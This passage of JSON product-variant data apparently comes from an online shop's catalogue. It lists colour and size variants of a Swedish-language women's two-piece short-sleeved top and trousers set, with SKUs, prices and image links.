M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ 